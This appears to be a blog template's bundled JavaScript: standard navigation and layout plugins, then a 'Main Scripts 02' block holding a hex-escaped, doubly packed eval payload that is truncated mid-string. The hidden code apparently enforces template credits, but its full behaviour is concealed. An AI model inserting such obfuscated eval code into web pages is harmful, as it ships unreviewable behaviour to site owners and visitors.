window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c